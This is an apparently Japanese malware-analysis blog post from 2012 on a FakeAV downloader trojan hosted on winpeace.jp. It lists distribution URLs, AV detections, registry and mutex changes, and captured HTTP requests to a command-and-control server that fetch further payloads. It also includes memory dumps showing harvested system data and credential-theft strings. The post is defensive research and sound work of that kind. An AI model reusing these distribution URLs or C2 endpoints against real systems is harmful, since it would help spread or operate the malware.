
今回はFakeAV又はニセシステムアラートのマルウェアを調査させて頂きました。
詳細情報は下記となります↓
---■下記のドメイン/ホスト名/IP
winpeace.jp / www.winpeace.jp / 210.172.144.247■下記のURL↓
hxxp://winpeace.jp/photogallery/090725y150/images/.ini.picasa hxxp://www.winpeace.jp/photogallery/090725y150/images/.ini.picasa■ダウンロードの証拠↓
Date: Mon May 7 16:26:38 JST 2012 --2012-05-07 16:26:42-- hxxp://winpeace.jp/photogallery/090725y150/images/.ini.picasa Resolving winpeace.jp... 210.172.144.247 Connecting to winpeace.jp|210.172.144.247|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 904704 (884K) [text/plain] Saving to: `.ini.picasa' 100%[===========================================>] 904,704 2.60M/s in 0.3s 2012-05-07 16:26:43 (2.60 MB/s) - `.ini.picasa' saved [904704/904704] --2012-05-07 16:26:52-- hxxp://www.winpeace.jp/photogallery/090725y150/images/.ini.picasa Resolving www.winpeace.jp... 210.172.144.247 Connecting to www.winpeace.jp|210.172.144.247|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 904704 (884K) [text/plain] Saving to: `.ini.picasa' 100%[===========================================>] 904,704 2.25M/s in 0.4s 2012-05-07 16:26:52 (2.25 MB/s) - `.ini.picasa' saved [904704/904704]■サーバの回答HTTPヘッタ情報↓
HTTP/1.1 200 OK Date: Mon, 07 May 2012 07:29:59 GMT Server: Apache Last-Modified: Tue, 27 Mar 2012 02:31:54 GMT ETag: "a350c6d-dce00-4b435a80" Accept-Ranges: bytes Content-Length: 904704 Content-Type: text/plain Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Length: 904704 (884K) [text/plain]■ファイル情報↓
見た目は下記のアイコンとなります。 1)shellでの見た感じ↓2)Windows OSでの見た時に↓
ファイル情報は↓ PE Information: Type: PE32 for MS Windows (GUI) Intel 80386 32-bit MD5: 72bac761627fd23ae4091e1373604065 Compiled Date: 0x4F70C70D [Mon Mar 26 19:44:13 2012 UTC] type: EXEC (実効ファイル/プログラム) Os: Windows Arch: i386 Bits: 32 Endian: big Size: 0xdce00 Block: 0x40 Sections: .text 0x1000 0x22b000 691712 .itext 0x22c000 0x2000 4096 .data 0x22e000 0x11000 26624 .bss 0x23f000 0x87000 0 .idata 0x2c6000 0x4000 5120 .didata 0x2ca000 0x1000 1024 .tls 0x2cb000 0x1000 0 .rdata 0x2cc000 0x1000 512 .reloc 0x2cd000 0x2e000 0 .rsrc 0x2fb000 0x50000 77824 .snv1r1 0x34b000 0x18000 96768 .adata 0x363000 0x1000 0 (上記のentropyが殆どpackedされました)
■ウイルススキャン結果↓
File name: .ini.picasa File size: 883.5 KB ( 904,704 bytes ) MD5: 72bac761627fd23ae4091e1373604065 File type: Win32 EXE Tags: aspack Detection ratio: 28 / 42 Analysis date: 2012-05-06 16:04:32 UTC Result: [オンラインで見るのはここをクリックして下さい] VT Detection at Mon May 7 00:22:48 JST 2012 ------------------------------------------------------- nProtect : Trojan.Generic.KDV.583712 CAT-QuickHeal : TrojanFakeAV.Agent.dnq McAfee : Generic FakeAlert!xr K7AntiVirus : Trojan TheHacker : Trojan/Agent.dmz VirusBuster : FraudTool.Agent!pXBKlcDcPok NOD32 : a variant of Win32/Spy.Banker.WXS Symantec : Trojan.Gen Norman : W32/Troj_Generic.AZYQG Avast : Win32:Delf-SFG [Trj] ClamAV : PUA.Packed.ASPack Kaspersky : Trojan-FakeAV.Win32.Agent.dnq BitDefender : Trojan.Generic.KDV.583712 Comodo : UnclassifiedMalware F-Secure : Trojan.Generic.KDV.583712 VIPRE : Trojan.Win32.Generic!BT AntiVir : TR/Offend.kdv.583712 McAfee-GW-Edition : Heuristic.LooksLike.Win32.SuspiciousPE.F Emsisoft : Trojan-PWS.Banker6!IK Jiangmin : Trojan/Agent.gdsa Microsoft : Trojan:Win32/Orsam!rts GData : Trojan.Generic.KDV.583712 VBA32 : TrojanFakeAV.Agent.dnq PCTools : Trojan.Gen Ikarus : Trojan-PWS.Banker6 Fortinet : W32/Agent.DNQ!tr AVG : PSW.Banker6.VOZ Panda : Generic Trojan■マルウェアの種類↓
アファイル :「などなど.ini」 マルウェア種類: トロイ・FakeAV/Fakeアラートのダウンローダー マルウェア名 : Win32.Trojan.Downloader/Agent FakeAV/FaleAlert マルウェア機能: マルウェアファイルをダウンロードされます■マルウェア調査結果
行動分析調査結果↓・フォルダーを作られて、そのフォルダーにマルウェアファイルをコピーされます フォルダー名はWindowsの%AppData%\%ComputerName%になります。 ・保存されたマルウェアファイルがあり、情報は下記となります↓ C:\Documents and Settings\Administrator\Application Data\PC5\pc5P2k12nv1r1.exe C:\Documents and Settings\Dave\Application Data\HOME-OFF-D5F0AC\HOME-OFF-D5F0AC2.zip その時にアイコンは下記となります↓・下記の順番でPCの情報を読み込む↓ ・c:\autoexec.bat ・システム環境@レジストリー情報 ・保存されたマルウェアファイル(k12nv1r1.exe)を実効される 下記は調査した時の実効の画像ですので、ファイル名が「sample」に変更しました↓
・レジストリー追加/変更情報↓ HKLM\SYSTEM\CURRENTCONTROLSET\HARDWAREPROFILES\CURRENT\Software\Microsoft\windows\CurrentVersion \InternetSettings/info/ProxyEnable 0 HKLM\..\Explorer\ShellFolders CommonAppDataC:\DocumentsandSettings\AllUsers\ApplicationData HKLM\..\InternetSettings\Cache\Paths infoDirectory C:\Documents and Settings\Administrator \LocalSettings\TemporaryInternetFiles\Content.IE5 HKLM\..\InternetSettings\Cache\Pathsinfo Paths 4 HKLM\..\InternetSettings\Cache\Paths\Path1infoCacheLimit 40852 HKLM\..\InternetSettings\Cache\Paths\Path1infoCachePath C:\..\Cache1 HKLM\..\InternetSettings\Cache\Paths\Path2infoCacheLimit 40852 HKLM\..\InternetSettings\Cache\Paths\Path2infoCachePath C:\..\Cache2 HKLM\..\InternetSettings\Cache\Paths\Path3infoCacheLimit 40852 HKLM\..\InternetSettings\Cache\Paths\Path3infoCachePath C:\..\Cache3 HKLM\..\InternetSettings\Cache\Paths\Path4infoCacheLimit 40852 HKLM\..\InternetSettings\Cache\Paths\Path4infoCachePath C:\..\Cache4 HKU\..\MountPoints2\{a1094da8-30a0-11dd-817b-806d6172696f}\BaseClass Drive HKU\..\MountPoints2\{a1094daa-30a0-11dd-817b-806d6172696f}\BaseClass Drive HKU\..\ShellFoldersAppDataC:\C:\DocumentsandSettings\Administrator\Application Data HKU\..\Explorer\ShellFolders Cache C:\DocumentsandSettings\Administrator \LocalSettings\TemporaryInternetFiles HKU\..\Shell Folders Cookies C:\DocumentsandSettingsngs\Administrator\Cookies HKU\..\Shell Folders History C:\\DocumentsandSettingsngs\Administrator\Local Setting\History HKU\..\Internet Settings info MigrateProxy 1 HKU\..\Internet Settings info ProxyEnable 0 HKU\..\Internet Settings\Internet Connections info SavedLegacySettings 0x3c0000001600000001000000000000000000000000000000040000000000 ・Mutexを作られます↓ MutexNPA_UnitVersioning_156 PNG2K12V1R1Corollasnv1r1 ・ネットワーク動き インターネットHTTPコミュニケーションを発見しました。 リモートのIPにHTTP依頼を投げられて、回答も届きました。 証拠↓ Requested GET Cmmand from the remote host : To Host: ec2-184-169-141-232.us-west-1.compute.amazonaws.com (184.169.141.232) GET /.RECURSOS/CB9C91B0E49F82ACE685D2AD3E.php HTTP/1.1 Host: 184.169.141.232 Accept: text/html, */* Accept-Encoding: identity User-Agent: Mozilla/3.0 (compatible; Indy Library) Capture: 00000000 47 45 54 20 2f 2e 52 45 43 55 52 53 4f 53 2f 43 GET /.RE CURSOS/C 00000010 42 39 43 39 31 42 30 45 34 39 46 38 32 41 43 45 B9C91B0E 49F82ACE 00000020 36 38 35 44 32 41 44 33 45 2e 70 68 70 20 48 54 685D2AD3 E.php HT 00000030 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 38 TP/1.1.. Host: 18 00000040 34 2e 31 36 39 2e 31 34 31 2e 32 33 32 0d 0a 41 4.169.14 1.232..A 00000050 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c ccept: t ext/html 00000060 2c 20 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e , */*..A ccept-En 00000070 63 6f 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 coding: identity 00000080 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ..User-A gent: Mo 00000090 7a 69 6c 6c 61 2f 33 2e 30 20 28 63 6f 6d 70 61 zilla/3. 0 (compa 000000A0 74 69 62 6c 65 3b 20 49 6e 64 79 20 4c 69 62 72 tible; I ndy Libr 000000B0 61 72 79 29 0d 0a 0d 0a ary).... Response received from Host: ec2-184-169-141-232.us-west-1.compute.amazonaws.com (184.169.141.232) HTTP/1.1 200 OK Date: Thu, 29 Mar 2012 20:17:14 GMT Server: Apache/2.2.20 (Ubuntu) X-Powered-By: PHP/5.3.6-13ubuntu3.6 Vary: Accept-Encoding Content-Length: 9 Content-Type: text/html DCA1B69A Capture: 00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK. 00000010 0a 44 61 74 65 3a 20 54 68 75 2c 20 32 39 20 4d .Date: T hu, 29 M 00000020 61 72 20 32 30 31 32 20 32 30 3a 31 37 3a 31 34 ar 2012 20:17:14 00000030 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 GMT..Se rver: Ap 00000040 61 63 68 65 2f 32 2e 32 2e 32 30 20 28 55 62 75 ache/2.2 .20 (Ubu 00000050 6e 74 75 29 0d 0a 58 2d 50 6f 77 65 72 65 64 2d ntu)..X- Powered- 00000060 42 79 3a 20 50 48 50 2f 35 2e 33 2e 36 2d 31 33 By: PHP/ 5.3.6-13 00000070 75 62 75 6e 74 75 33 2e 36 0d 0a 56 61 72 79 3a ubuntu3. 6..Vary: 00000080 20 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept- Encoding 00000090 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ..Conten t-Length 000000A0 3a 20 39 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 : 9..Con tent-Typ 000000B0 65 3a 20 74 65 78 74 2f 68 74 6d 6c 0d 0a 0d 0a e: text/ html.... 000000C0 44 43 41 31 42 36 39 41 0a DCA1B69A . 【危険】他のHTTPリクエストはFakeアラートソフト リクエスト: GET /.RECURSOS/wxp.zip HTTP/1.1 Host: 184.169.141.232 Accept: text/html, */* Accept-Encoding: identity User-Agent: Mozilla/3.0 パケットキャップチャー証拠↓

バイナリー調査結果では↓
Packer/Protectorを使ったみたいです↓ ASProtect V2.X DLL -> Alexey Solodovnikov ASPack v2.12 ↑上記のお陰で下記の影響が出ました↓ ・CRC Fail! Claimed: 0 Actual: 946406 ・Disaassembling the first block FAIL [0x74b001L] call 0x74b00aL [0x74b002L] jmp 0x45d1b4f7L [0x74b007L] invalid <========FAIL!(ASProtect..) ・マルウェアが使われたコール一覧↓ kernel32.dll.GetProcAddress Hint[0] kernel32.dll.GetModuleHandleA Hint[0] kernel32.dll.LoadLibraryA Hint[0] oleaut32.dll.SysFreeString Hint[0] advapi32.dll.RegQueryValueExW Hint[0] user32.dll.MessageBoxA Hint[0] user32.dll.SetClassLongW Hint[0] msimg32.dll.GradientFill Hint[0] gdi32.dll.UnrealizeObject Hint[0] version.dll.VerQueryValueW Hint[0] advapi32.dll.RegUnLoadKeyW Hint[0] oleaut32.dll.GetErrorInfo Hint[0] ole32.dll.OleUninitialize Hint[0] oleaut32.dll.SafeArrayPtrOfIndex Hint[0] comctl32.dll.InitializeFlatSB Hint[0] user32.dll.EnumDisplayMonitors Hint[0] shell32.dll.ShellExecuteW Hint[0] <============suspected wininet.dll.InternetGetConnectedState Hint[0] <============suspected shell32.dll.SHGetSpecialFolderLocation Hint[0] winspool.drv.OpenPrinterW Hint[0] <============suspected winspool.drv.GetDefaultPrinterW Hint[0] <============suspected msvcrt.dll.sprintf Hint[0] <============suspected msvcrt.dll.strncmp Hint[0] <============suspectedFORENSICS調査結果↓ (今回は2つ方法でやりました、1)SYSINTERNALのプロセスDUMPと2)VOLATILITY)

//APIフック rtutils.dll!RouterLogDeregisterA[0x76e34d2fL]0x76e34d2f JMP [0x76e3106c] =>> 0x77d91a67 (ADVAPI32.dll) rtutils.dll!RouterLogDeregisterW[0x76e34d2fL]0x76e34d2f JMP [0x76e3106c] =>> 0x77d91a67 (ADVAPI32.dll) rtutils.dll!RouterLogRegisterA[0x76e34d20L] 0x76e34d20 CALL [0x76e31064] =>> 0x77d90662 (ADVAPI32.dll) rtutils.dll!RouterLogRegisterW[0x76e32060L] 0x76e32060 CALL [0x76e3105c] =>> 0x77d91939 (ADVAPI32.dll) user32.dll!IMPGetIMEA[0x77d47706L] 0x77d47706 JMP [0x77d4c25c] =>> 0x762ec5a7 (IMM32.DLL) user32.dll!IMPGetIMEW[0x77d47700L] 0x77d47700 JMP [0x77d4c258] =>> 0x762ec57d (IMM32.DLL) user32.dll!IMPQueryIMEA[0x77d47712L] 0x77d47712 JMP [0x77d4c264] =>> 0x762ec6c9 (IMM32.DLL) user32.dll!IMPQueryIMEW[0x77d4770cL] 0x77d4770c JMP [0x77d4c260] =>> 0x762ec5f4 (IMM32.DLL) user32.dll!IMPSetIMEA[0x77d4771eL] 0x77d4771e JMP [0x77d4c26c] =>> 0x762ec835 (IMM32.DLL) user32.dll!IMPSetIMEW[0x77d47718L] 0x77d47718 JMP [0x77d4c268] =>> 0x762ec73d (IMM32.DLL) user32.dll!SendIMEMessageExA[0x77d1d484L] 0x77d1d484 JMP [0x77d4c254] =>> 0x762ec8a6 (IMM32.DLL) user32.dll!SendIMEMessageExW[0x77d476faL] 0x77d476fa JMP [0x77d4c250] =>> 0x762ec894 (IMM32.DLL) user32.dll!WINNLSEnableIME[0x77d476eeL] 0x77d476ee JMP [0x77d4c248] =>> 0x762ec4ab (IMM32.DLL) user32.dll!WINNLSGetEnableStatus[0x77d476f4L] 0x77d476f4 JMP [0x77d4c24c] =>> 0x762ec4c5 (IMM32.DLL)//取られたWin32環境(メモリDUMP) //ほぼ全てテストマシン環境情報がマルウェアプログアムに取られた証拠↓ ------------------ ALLUSERSPROFILE=C:\Documents and Settings\All Users APPDATA=C:\Documents and Settings\owner\Application Data CommonProgramFiles=C:\Program Files\Common Files COMPUTERNAME=IBM-0694E60DB54 ComSpec=C:\WINDOWS\system32\cmd.exe HOMEDRIVE=C: HOMEPATH=\Documents and Settings\owner IBMSHARE=C:\IBMSHARE LOGONSERVER=\\IBM-0694E60DB54 NewEnvironment1=C:\WINDOWS\Downloaded Program Files NUMBER_OF_PROCESSORS=1 OS=Windows_NT Path=C:\PROGRAM FILES\THINKPAD\UTILITIES;C:\WINDOWS\system32;などなど… \Python22;C:\Program Files\PC-Doctor for Windows\services PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.pyo;.pyc;.py;.pyw PROCESSOR_ARCHITECTURE=x86 PROCESSOR_IDENTIFIER=x86 Family 6 Model 13 Stepping 6, GenuineIntel PROCESSOR_LEVEL=6 PROCESSOR_REVISION=0d06 ProgramFiles=C:\Program Files PYTHONCASEOK=1 PYTHONPATH=C:\IBMTOOLS\utils\support;C:\IBMTOOLS\utils\logger RRU=C:\Program Files\IBM\IBM Rapid Restore Ultra\ SESSIONNAME=Console SystemDrive=C: SystemRoot=C:\WINDOWS TCL_LIBRARY=C:\IBMTOOLS\Python22\tcl\tcl8.4 TEMP=C:\DOCUME~1\owner\LOCALS~1\Temp TK_LIBRARY=C:\IBMTOOLS\Python22\tcl\tk8.4 TMP=C:\DOCUME~1\owner\LOCALS~1\Temp USERDOMAIN=IBM-0694E60DB54 USERNAME=owner USERPROFILE=C:\Documents and Settings\owner windir=C:\WINDOWS
ADのログイン情報を取るコマンド証拠↓ /////AD Login Credentials 7TLoginCredentialService.GetLoginCredentials$1172$0$Intf System.Classes LDomain LPassword LUsername 7TLoginCredentialService.GetLoginCredentials$1172$ActRec 7TLoginCredentialService.GetLoginCredentials$1172$ActRec<mE System.Classes //マルウェア行動コマンド/コール↓ ShellExecuteW、ShellExecuteExW ShellExecuteExA、ShellExecuteA //その他あやしいコール
■感染されたネットワーク情報↓
ドメイン登録情報: Domain Information: [Domain Name] WINPEACE.JP [Registrant] shimazushintarou Contact Information: [Name] SAKURA Internet Domain Registration [Email] jprs-staff@sakura.ad.jp [Web Page] [Postal code] 541-0054 [Postal Address] Sakaisuji honmachi Bldg.9F Minami-honmachi 1-8-14 Chuo-ku, Osaka [Phone] 06-4977-6968 [Fax] 06-6265-4834 IPルーティング情報: IP:210.172.144.247 a. [Network Number] 210.172.128.0/18 b. [Network Name] INTERQ g. [Organization] Global Media Online inc. m. [Administrative Contact] TW184JP n. [Technical Contact] TW184JP p. [Nameserver] dns.interq.or.jp p. [Nameserver] dns1.interq.or.jp [Assigned Date] 1997/11/06 [Return Date] [Last Update] 2008/08/07 19:11:05(JST) Less Specific Info. ---------- GMO Internet, Inc. [Allocation] 210.172.128.0/18 インターネットルーティング図↓
■注意点
ゼロデイ・ジャパン http://0day.jp
マルウェア研究所
Analyst: アドリアン・ヘンドリック / Hendrik ADRIAN
Sponsored by: 株式会社ケイエルジェイテック
Tweet
TO BE NOTICED: All of the findings and exposed material in this site is belong to the site owner and is an original
materials. Any COPY of research material without written permission from unixfreaxjp/site owner is strictly prohibited. Any attempt to camouflage and attempt to owning this research material will be prosecuted by law.
0 件のコメント:
コメントを投稿